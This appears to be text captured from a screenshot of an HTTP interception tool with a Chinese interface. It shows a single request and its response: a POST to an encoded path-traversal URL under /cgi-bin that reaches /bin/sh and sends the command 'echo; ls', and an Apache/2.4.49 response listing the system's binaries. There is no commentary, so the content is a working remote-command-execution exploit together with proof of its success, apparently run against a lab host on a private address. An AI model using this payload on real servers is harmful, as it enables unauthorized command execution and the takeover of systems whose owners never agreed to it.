 发送
取消
目标
请求
美化 Raw Hex \n
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
2 Host: 192.168.29.200:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "2d-432a5e4a73a80"
10 If-Modified-Since: Mon, 11 Jun 2007 18:53:14 GMT
11 Connection: close
12 Content-Length: 8
13
14 echo; ls
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sat, 01 Jun 2024 08:42:10 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Length: 428
6
7 bash
8 cat
9 chgrp
10 chmod
11 chown
12 cp
13 dash
14 date
15 dd
16 df
17 dir
18 dmesg
19 dnsdomainname
20 domainname
21 echo
22 egrep
23 false